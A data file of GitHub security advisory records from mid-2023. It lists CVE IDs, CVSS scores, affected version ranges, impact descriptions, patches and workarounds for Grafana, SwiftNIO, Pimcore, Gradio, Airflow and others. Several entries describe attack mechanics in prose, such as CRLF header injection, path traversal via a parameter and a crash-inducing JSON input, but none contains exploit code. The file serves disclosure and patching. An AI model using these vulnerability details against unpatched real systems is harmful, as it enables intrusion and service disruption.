Users may upgrade to version 9.4.12 and 9.5.3 to receive a fix. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/grafana/grafana'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '9.4.12'}]}]}, {'package': {'ecosystem': 'Go', 'name': 'github.com/grafana/grafana'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '9.5.0'}, {'fixed': '9.5.3'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-2801'}, {'type': 'PACKAGE', 'url': 'https://github.com/grafana/grafana'}, {'type': 'WEB', 'url': 'https://grafana.com/security/security-advisories/cve-2023-2801/'}, {'type': 'WEB', 'url': 'https://security.netapp.com/advisory/ntap-20230706-0002/'}] | {'cwe_ids': ['CWE-662', 'CWE-820'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-07T15:08:08Z', 'nvd_published_at': None} |
1.4.0 | GHSA-7fj7-39wj-c64f | 2023-06-07T16:01:53Z | 2023-06-07T16:01:53Z | null | ['CVE-2022-3215'] | SwiftNIO vulnerable to Improper Neutralization of CRLF Sequences in HTTP Headers ('HTTP Response Splitting') | `NIOHTTP1` and projects using it for generating HTTP responses, including SwiftNIO, can be subject to a HTTP Response Injection attack. This occurs when a HTTP/1.1 server accepts user generated input from an incoming request and reflects it into a HTTP/1.1 response header in some form. A malicious user can add newlines to their input (usually in encoded form) and "inject" those newlines into the returned HTTP response.
This capability allows users to work around security headers and HTTP/1.1 framing headers by injecting entirely false responses or other new headers. The injected false responses may also be treated as the response to subsequent requests, which can lead to XSS, cache poisoning, and a number of other flaws.
This issue was resolved by adding a default channel handler that polices outbound headers. This channel handler is added by default to channel pipelines, but can be removed by users if they are doing this validation themselves. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N'}] | [{'package': {'ecosystem': 'purl-type:swift', 'name': 'github.com/apple/swift-nio'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.41.0'}, {'fixed': '2.42.0'}]}]}, {'package': {'ecosystem': 'purl-type:swift', 'name': 'github.com/apple/swift-nio'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.39.0'}, {'fixed': '2.39.1'}]}]}, {'package': {'ecosystem': 'purl-type:swift', 'name': 'github.com/apple/swift-nio'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.29.1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/apple/swift-nio/security/advisories/GHSA-7fj7-39wj-c64f'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-3215'}, {'type': 'WEB', 'url': 'https://github.com/apple/swift-nio/commit/a16e2f54a25b2af217044e5168997009a505930f'}, {'type': 'PACKAGE', 'url': 'https://github.com/apple/swift-nio'}] | {'cwe_ids': ['CWE-113', 'CWE-74'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-07T16:01:53Z', 'nvd_published_at': '2022-09-28T20:15:00Z'} |
1.4.0 | GHSA-46g3-f9r8-xj4v | 2023-06-06T01:51:34Z | 2023-06-06T01:51:34Z | null | ['CVE-2023-2984'] | Pimcore vulnerable to Pre-Auth Path Traversal in pimcore_log parameter | ### Impact
A path traversal vulnerability exists in the CMS, which allows an attacker to overwrite or modify sensitive files by manipulating the `pimcore_log` parameter.This can lead to potential denial of service---key file overwrite.
The impact of this vulnerability allows attackers to:
- Overwrite or modify sensitive files, potentially leading to unauthorized access, privilege escalation, or disclosure of confidential information.
- Tamper with system settings by modifying key files, such as the hosts file in Windows or configuration files for other services.
- Cause a denial of service (DoS) if critical system files are overwritten or deleted.
The consequences of exploiting this vulnerability can be detrimental to the confidentiality, integrity, and availability of the affected system. It's crucial to address this vulnerability to protect sensitive data and ensure the proper functioning of the system.
### Patches
Update to version 10.5.22 or apply this patch manually https://github.com/pimcore/pimcore/commit/e8dbc4da58ae86618bceb67ed35ce23e5e54d2ed.patch
### Workarounds
Apply patch https://github.com/pimcore/pimcore/commit/e8dbc4da58ae86618bceb67ed35ce23e5e54d2ed.patch manually.
### References
https://huntr.dev/bounties/5df8b951-e2f1-4548-a7e3-601186e1b191/ | [{'type': 'CVSS_V3', 'score': 'CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'pimcore/pimcore'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '10.5.22'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/pimcore/pimcore/security/advisories/GHSA-46g3-f9r8-xj4v'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-2984'}, {'type': 'WEB', 'url': 'https://github.com/pimcore/pimcore/commit/e8dbc4da58ae86618bceb67ed35ce23e5e54d2ed'}, {'type': 'PACKAGE', 'url': 'https://github.com/pimcore/pimcore'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/5df8b951-e2f1-4548-a7e3-601186e1b191'}] | {'cwe_ids': ['CWE-29'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T01:51:34Z', 'nvd_published_at': None} |
1.4.0 | GHSA-mrcj-5qxr-vhp2 | 2023-07-07T16:28:14Z | 2023-06-30T18:31:01Z | null | ['CVE-2023-34840'] | angular-ui-notification Cross-site Scripting vulnerability | angular-ui-notification v0.1.0, v0.2.0, and v0.3.6 was discovered to contain a cross-site scripting (XSS) vulnerability. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'npm', 'name': 'angular-ui-notification'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0.1.0'}, {'last_affected': '0.3.6'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34840'}, {'type': 'WEB', 'url': 'https://github.com/Xh4H/CVE-2023-34840'}, {'type': 'PACKAGE', 'url': 'https://github.com/alexcrack/angular-ui-notification'}, {'type': 'WEB', 'url': 'http://alexcrack.com'}] | {'cwe_ids': ['CWE-79'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:35:15Z', 'nvd_published_at': None} |
1.4.0 | GHSA-wmff-grcw-jcfm | 2023-06-21T18:35:21Z | 2023-06-21T18:35:21Z | null | ['CVE-2023-34460'] | Tauri vulnerable to Regression on Filesystem Scope Checks for Dotfiles | ### Impact
The 1.4.0 release includes a regression on the filesystem scope check for dotfiles on Linux and macOS.
Previously dotfiles (eg. `$HOME/.ssh/`) were not implicitly allowed by the glob wildcard scopes (eg. `$HOME/*`), but a regression was introduced when a configuration option for this behavior was implemented and dotfiles were implicitly allowed.
Only Tauri applications using wildcard scopes in the `fs` endpoint are affected.
Only macOS and Linux systems are affected.
### Patches
The regression has been patched on `v1.4.1`.
### Workarounds
There are no known workarounds at this time, users should update to `v1.4.1` immediately.
### References
See the [original advisory](https://github.com/tauri-apps/tauri/security/advisories/GHSA-6mv3-wm7j-h4w5) for more information.
### For more Information
If you have any questions or comments about this advisory:
Open an issue in tauri
Email us at [security@tauri.app](mailto:security@tauri.app) | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:A/AC:L/PR:H/UI:N/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'crates.io', 'name': 'tauri'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '1.4.0'}, {'fixed': '1.4.1'}]}], 'versions': ['1.4.0']}] | [{'type': 'WEB', 'url': 'https://github.com/tauri-apps/tauri/security/advisories/GHSA-6mv3-wm7j-h4w5'}, {'type': 'WEB', 'url': 'https://github.com/tauri-apps/tauri/security/advisories/GHSA-wmff-grcw-jcfm'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34460'}, {'type': 'WEB', 'url': 'https://github.com/tauri-apps/tauri/pull/6969#discussion_r1232018347'}, {'type': 'WEB', 'url': 'https://github.com/tauri-apps/tauri/pull/7227'}, {'type': 'WEB', 'url': 'https://github.com/tauri-apps/tauri/commit/066c09a6ea06f42f550d090715e06beb65cd5564'}, {'type': 'PACKAGE', 'url': 'https://github.com/tauri-apps/tauri'}] | {'cwe_ids': ['CWE-285'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-21T18:35:21Z', 'nvd_published_at': None} |
1.4.0 | GHSA-fpvg-m786-h5vr | 2023-06-26T20:55:12Z | 2023-06-13T18:30:39Z | null | ['CVE-2023-33568'] | Dolibarr vulnerable to unauthenticated database access | An issue in Dolibarr v16.0.0 to v16.0.5 allows unauthenticated attackers to perform a database dump and access a company's entire customer file, prospects, suppliers, and employee information if a contact file exists. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'dolibarr/dolibarr'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '16.0.0'}, {'fixed': '16.0.5'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-33568'}, {'type': 'WEB', 'url': 'https://github.com/Dolibarr/dolibarr/commit/bb7b69ef43673ed403436eac05e0bc31d5033ff7'}, {'type': 'WEB', 'url': 'https://github.com/Dolibarr/dolibarr/commit/be82f51f68d738cce205f4ce5b469ef42ed82d9e'}, {'type': 'PACKAGE', 'url': 'https://github.com/Dolibarr/dolibarr'}, {'type': 'WEB', 'url': 'https://www.dolibarr.org/forum/t/dolibarr-16-0-security-breach/23471'}, {'type': 'WEB', 'url': 'https://www.dolibarr.org/forum/t/dolibarr-16-0-security-breach/23471/1'}, {'type': 'WEB', 'url': 'https://www.dsecbypass.com/en/dolibarr-pre-auth-contact-database-dump/'}] | {'cwe_ids': ['CWE-200', 'CWE-552'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T16:23:01Z', 'nvd_published_at': None} |
1.4.0 | GHSA-239c-6cv2-wwx8 | 2023-06-07T16:07:36Z | 2023-06-07T16:07:36Z | null | ['CVE-2022-1642'] | Swift-corelibs-foundation denial of service in JSON decoding with JSONDecoder | ### Impact
A program using swift-corelibs-foundation is vulnerable to a denial of service attack caused by a potentially malicious source producing a JSON document containing a type mismatch.
This vulnerability is caused by the interaction between a deserialization mechanism offered by the Swift standard library, the Codable protocol; and the JSONDecoder class offered by swift-corelibs-foundation, which can deserialize types that adopt the Codable protocol based on the content of a provided JSON document. When a type that adopts Codable requests the initialization of a field with an integer value, the JSONDecoder class uses a type-erased container with different accessor methods to attempt and coerce a corresponding JSON value and produce an integer. In the case the JSON value was a numeric literal with a floating-point portion, JSONDecoder used different type-eraser methods during validation than it did during the final casting of the value. The checked casting produces a deterministic crash due to this mismatch.
The JSONDecoder class is often wrapped by popular Swift-based web frameworks to parse the body of HTTP requests and perform basic type validation. This makes the attack low-effort: sending a specifically crafted JSON document during a request to these endpoints will cause them to crash.
The attack does not have any confidentiality or integrity risks in and of itself; the crash is produced deterministically by an abort function that ensures that execution does not continue in the face of this violation of assumptions. However, unexpected crashes can lead to violations of invariants in services, so it's possible that this attack can be used to trigger error conditions that escalate the risk. Producing a denial of service may also be the goal of an attacker in itself.
### Resolution
This issue is solved in Swift 5.6.2 for Linux and Windows. This issue was solved by ensuring that the same methods are invoked both when validating and during casting, so that no type mismatch occurs.
Swift for Linux and Windows versions are not ABI-interchangeable. To upgrade a service, its owner must update to this version of the Swift toolchain, then recompile and redeploy their software. The new version of Swift includes an updated swift-corelibs-foundation package.
The resolution is also included in recent development snapshots of Swift available on swift.org for those platforms.
Versions of Swift running on Darwin-based operating systems are not affected.
### Workarounds
Users that can control which payload is parsed with JSONDecoder can ensure that fields that are intended to initialize Swift integer types use a JSON numeric constant without a fractional part. This will avoid the crash, but it is rare that a user has full control on the JSON payload they will parse.
As a workaround, users that can alter their current software but cannot perform an upgrade can perform JSON parsing directly (e.g., through the JSONSerialization class) rather than using the JSONDecoder class.
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'purl-type:swift', 'name': 'github.com/apple/swift-corelibs-foundation'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '5.6.2'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/apple/swift-corelibs-foundation/security/advisories/GHSA-239c-6cv2-wwx8'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-1642'}, {'type': 'WEB', 'url': 'https://github.com/apple/swift-corelibs-foundation/commit/b541491f73b39007a38f3ff5a0cbe89d09ef1614'}, {'type': 'PACKAGE', 'url': 'https://github.com/apple/swift-corelibs-foundation'}] | {'cwe_ids': ['CWE-704'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-07T16:07:36Z', 'nvd_published_at': '2022-06-16T17:15:00Z'} |
1.4.0 | GHSA-hcpw-v727-64qh | 2023-06-20T16:35:50Z | 2023-06-19T21:30:21Z | null | ['CVE-2023-3315'] | Jenkins Team Concert Plugin does not perform permission checks in methods implementing form validation | Jenkins Team Concert Plugin 2.4.1 and earlier does not perform permission checks in methods implementing form validation.
This allows attackers with Overall/Read permission to check for the existence of an attacker-specified file path on the Jenkins controller file system.
Team Concert Plugin 2.4.2 requires Overall/Administer permission for the affected form validation methods. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jenkins-ci.plugins:teamconcert'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.4.2'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3315'}, {'type': 'WEB', 'url': 'https://www.jenkins.io/security/advisory/2023-06-14/#SECURITY-2932'}] | {'cwe_ids': ['CWE-862'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-20T16:35:50Z', 'nvd_published_at': None} |
1.4.0 | GHSA-8vm8-38pc-8xhh | 2023-06-09T16:52:45Z | 2023-06-03T12:30:14Z | null | ['CVE-2023-3084'] | TeamPass vulnerable to stored Cross-site Scripting | Cross-site Scripting (XSS) - Stored in GitHub repository nilsteampassnet/teampass prior to 3.0.9. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'nilsteampassnet/teampass'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.0.9'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3084'}, {'type': 'WEB', 'url': 'https://github.com/nilsteampassnet/teampass/commit/61b9b7d4e33bbaad2cd61a7ee988f9c22298bf1a'}, {'type': 'PACKAGE', 'url': 'https://github.com/nilsteampassnet/teampass'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/4b86b56b-c51b-4be8-8ee4-6e385d1e9e8a'}] | {'cwe_ids': ['CWE-79'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T02:05:45Z', 'nvd_published_at': None} |
1.4.0 | GHSA-g75c-cjr6-39mc | 2023-06-20T16:44:55Z | 2023-06-20T16:44:55Z | null | ['CVE-2023-34465'] | XWiki Platform's Mail.MailConfig can be edited by any user with edit rights | ### Impact
`Mail.MailConfig` can be edited by any logged-in user by default. Consequently, they can:
- change the mail obfuscation configuration
- view and edit the mail sending configuration, including the smtp domain name and credentials.
### Patches
The problem has been patched on XWiki 14.4.8, 15.1, and 14.10.6.
### Workarounds
The rights of the `Mail.MailConfig` page can be manually updated so that only a set of trusted users can view, edit and delete it (e.g., the `XWiki.XWikiAdminGroup` group).
On 14.4.8+, 15.1-rc-1+, or 14.10.5+, if at startup `Mail.MailConfig` does not have any rights defined, `view`, `edit ` and `delete` rights are automatically granted to the `XWiki.XWikiAdminGroup` group.
See the corresponding [patch](https://github.com/xwiki/xwiki-platform/commit/d28d7739089e1ae8961257d9da7135d1a01cb7d4).
### References
- https://jira.xwiki.org/browse/XWIKI-20519 + https://jira.xwiki.org/browse/XWIKI-20671
- https://github.com/xwiki/xwiki-platform/commit/d28d7739089e1ae8961257d9da7135d1a01cb7d4
- https://github.com/xwiki/xwiki-platform/commit/8910b8857d3442d2e8142f655fdc0512930354d1
### For more information
If you have any questions or comments about this advisory:
* Open an issue in [Jira XWiki.org](https://jira.xwiki.org/)
* Email us at [Security Mailing List](mailto:security@xwiki.org) | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-mail-send-default'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '11.8-rc-1'}, {'fixed': '14.4.8'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-mail-send-default'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '14.5'}, {'fixed': '14.10.6'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-mail-send-default'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-g75c-cjr6-39mc'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34465'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/8910b8857d3442d2e8142f655fdc0512930354d1'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/d28d7739089e1ae8961257d9da7135d1a01cb7d4'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-platform'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20519'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20671'}] | {'cwe_ids': ['CWE-269'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-20T16:44:55Z', 'nvd_published_at': None} |
1.4.0 | GHSA-3p2q-mh7q-9pxj | 2023-06-19T20:16:20Z | 2023-06-19T03:30:19Z | 2023-06-19T20:16:20Z | [] | Duplicate Advisory: elFinder vulnerable to path traversal in LocalVolumeDriver connector | ### Duplicate Advisory
This advisory has been withdrawn because it is a duplicate of GHSA-wm5g-p99q-66g4. This link is maintained to preserve external references.
### Original Description
_joinPath in elFinderVolumeLocalFileSystem.class.php in elFinder before 2.1.62 allows path traversal in the PHP LocalVolumeDriver connector. | [] | [{'package': {'ecosystem': 'Packagist', 'name': 'studio-42/elfinder'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.1.62'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/Studio-42/elFinder/security/advisories/GHSA-wm5g-p99q-66g4'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35840'}, {'type': 'WEB', 'url': 'https://github.com/Studio-42/elFinder/commit/bb9aaa7b096a1b83f2f85657c43f12131ece2891'}] | {'cwe_ids': [], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-19T20:16:20Z', 'nvd_published_at': None} |
1.4.0 | GHSA-cvgc-465m-cw9g | 2023-06-19T22:46:38Z | 2023-06-19T06:30:42Z | null | ['CVE-2023-34603'] | JeecgBoot vulnerable to SQL injection in queryFilterTableDictInfo | JeecgBoot up to v 3.5.1 was discovered to contain a SQL injection vulnerability via the component `queryFilterTableDictInfo` in method `org.jeecg.modules.api.controller.SystemApiController`. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jeecgframework.boot:jeecg-boot-parent'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.5.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34603'}, {'type': 'WEB', 'url': 'https://github.com/jeecgboot/jeecg-boot/issues/4984'}, {'type': 'PACKAGE', 'url': 'https://github.com/jeecgboot/jeecg-boot'}] | {'cwe_ids': ['CWE-89'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-19T22:46:38Z', 'nvd_published_at': None} |
1.4.0 | GHSA-8qxh-2gh8-r923 | 2023-06-12T18:34:26Z | 2023-06-12T18:34:26Z | null | [] | cheqd-node subject to Cosmos SDK "Barberry" vulnerability | ### Impact
This [vulnerability dubbed "Barberry" affects the Cosmos SDK framework](https://forum.cosmos.network/t/cosmos-sdk-security-advisory-barberry/10825) used by `cheqd-node` as base.
It impacts the way Cosmos SDK handles vesting accounts, and can therefore be a high-impact vulnerability for any network running the framework.
There is no vulnerability in the DID/resource modules for `cheqd-node`.
### Patches
Node operators are requested to upgrade to [cheqd-node v1.4.4](https://github.com/cheqd/cheqd-node/releases/tag/v1.4.4). This is not a state-breaking release and does not require a coordinated upgrade across all node operators.
This vulnerability was patched in [Cosmos SDK v0.46.13](https://github.com/cosmos/cosmos-sdk/releases/tag/v0.46.13). Since this version switches to Go v1.19 and also changes the namespace of many Cosmos protobuf packages, the Barberry fix was [backported to cheqd's fork of Cosmos SDK](https://github.com/cheqd/cosmos-sdk/releases/tag/v0.46.10-barberry).
### Mitigation
When at least ~**33**% of the voting power of the network has deployed the recommended version of the software, any attack would be unsuccessful but cause a chain halt.
Once at least ~**67**% of the voting power of the network has deployed recommended version of the software, the attack would be unsuccessful _without_ a chain halt.
### Workarounds
No. Node operators are recommended to upgrade to the latest release version.
### References
- ["Barberry" vulnerability security advisory](https://forum.cosmos.network/t/cosmos-sdk-security-advisory-barberry/10825)
- [Cosmos SDK v0.46.13 release notes](https://github.com/cosmos/cosmos-sdk/releases/tag/v0.46.13)
| [] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/cheqd/cheqd-node'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.4.4'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/cheqd/cheqd-node/security/advisories/GHSA-8qxh-2gh8-r923'}, {'type': 'WEB', 'url': 'https://forum.cosmos.network/t/cosmos-sdk-security-advisory-barberry/10825'}, {'type': 'PACKAGE', 'url': 'https://github.com/cheqd/cheqd-node'}, {'type': 'WEB', 'url': 'https://github.com/cosmos/cosmos-sdk/releases/tag/v0.46.13'}] | {'cwe_ids': [], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-12T18:34:26Z', 'nvd_published_at': None} |
1.4.0 | GHSA-3qqg-pgqq-3695 | 2023-06-09T22:51:19Z | 2023-06-09T22:51:19Z | null | ['CVE-2023-34239'] | Gradio vulnerable to arbitrary file read and proxying of arbitrary URLs | ### Impact
There are two separate security vulnerabilities here: (1) a security vulnerability that allows users to read arbitrary files on the machines that are running shared Gradio apps (2) the ability of users to use machines that are sharing Gradio apps to proxy arbitrary URLs
### Patches
Both problems have been solved, please upgrade `gradio` to `3.34.0` or higher
### Workarounds
Not possible to workaround except by taking down any shared Gradio apps
### References
Relevant PRs:
* https://github.com/gradio-app/gradio/pull/4406
* https://github.com/gradio-app/gradio/pull/4370 | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:L'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'gradio'}, 'ecosystem_specific': {'affected_functions': ['gradio.blocks.Blocks.from_config', 'gradio.blocks.Blocks.render']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.34.0'}]}], 'database_specific': {'last_known_affected_version_range': '<= 3.33.1'}}] | [{'type': 'WEB', 'url': 'https://github.com/gradio-app/gradio/security/advisories/GHSA-3qqg-pgqq-3695'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34239'}, {'type': 'WEB', 'url': 'https://github.com/gradio-app/gradio/pull/4370'}, {'type': 'WEB', 'url': 'https://github.com/gradio-app/gradio/pull/4406'}, {'type': 'WEB', 'url': 'https://github.com/gradio-app/gradio/commit/37967617bd97615fb6f3b44e7750c0e0be58479a#diff-324a7165f5d5a8823a28b76f5653fa45f32c8144c82b2e528882c97c7eae534f'}, {'type': 'WEB', 'url': 'https://github.com/gradio-app/gradio/commit/cd64130d54e678525774bbb200ef9c7166fa1543'}, {'type': 'PACKAGE', 'url': 'https://github.com/gradio-app/gradio'}, {'type': 'WEB', 'url': 'https://github.com/pypa/advisory-database/tree/main/vulns/gradio/PYSEC-2023-90.yaml'}] | {'cwe_ids': ['CWE-20'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T22:51:19Z', 'nvd_published_at': None} |
1.4.0 | GHSA-pm73-x2h5-cmj3 | 2023-07-05T17:16:47Z | 2023-06-23T09:30:17Z | null | ['CVE-2023-31469'] | Apache StreamPipes Improper Privilege Management vulnerability | A REST interface in Apache StreamPipes (versions 0.69.0 to 0.91.0) was not properly restricted to admin-only access. This allowed a non-admin user with valid login credentials to elevate privileges beyond the initially assigned roles.
The issue is resolved by upgrading to StreamPipes 0.92.0.
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.apache.streampipes:streampipes-parent'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0.69.0'}, {'fixed': '0.92.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-31469'}, {'type': 'PACKAGE', 'url': 'https://github.com/apache/streampipes'}, {'type': 'WEB', 'url': 'https://lists.apache.org/thread/c4y8kf9bzpf36v4bottfmd8tc9cxo19m'}] | {'cwe_ids': ['CWE-269'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-23T21:44:46Z', 'nvd_published_at': None} |
1.4.0 | GHSA-h87r-f4vc-mchv | 2023-06-06T01:51:09Z | 2023-06-06T01:51:09Z | null | [] | PocketMine-MP vulnerable to improperly checked dropped item count leading to server crash | ### Impact
In 4.18.0, the network handling of inventories was completely revamped. Due to this, a bug was introduced which allowed players to request that the server drop more of an item than they had available in their hotbar.
This did not lead to any duplication issues, but instead led to a server crash, and is believed to have been exploited in the wild.
### Patches
This was fixed in 58974765a68f63a9968a7ff3a06f584ff2ee08d2, which was released in 4.18.1.
### Workarounds
Handle `InventoryTransactionPacket` in `DataPacketReceiveEvent`, and verify that the item count dropped isn't more than the available item count. However, it's complicated to do this, so it's not recommended. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'pocketmine/pocketmine-mp'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.18.1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/security/advisories/GHSA-h87r-f4vc-mchv'}, {'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/commit/58974765a68f63a9968a7ff3a06f584ff2ee08d2'}, {'type': 'PACKAGE', 'url': 'https://github.com/pmmp/PocketMine-MP'}, {'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/blob/4.18.1/changelogs/4.18.md#4181'}] | {'cwe_ids': [], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T01:51:09Z', 'nvd_published_at': None} |
1.4.0 | GHSA-9766-v29c-4vm7 | 2023-07-06T16:02:24Z | 2023-06-27T12:30:42Z | null | ['CVE-2023-34395'] | Apache Airflow ODBC Provider Argument Injection vulnerability | Improper Neutralization of Argument Delimiters in a Command ('Argument Injection') vulnerability in Apache Software Foundation Apache Airflow ODBC Provider.
In OdbcHook, A privilege escalation vulnerability exists in a system due to controllable ODBC driver parameters that allow the loading of arbitrary dynamic-link libraries, resulting in command execution.
Starting version 4.0.0 driver can be set only from the hook constructor.
This issue affects Apache Airflow ODBC Provider: before 4.0.0.
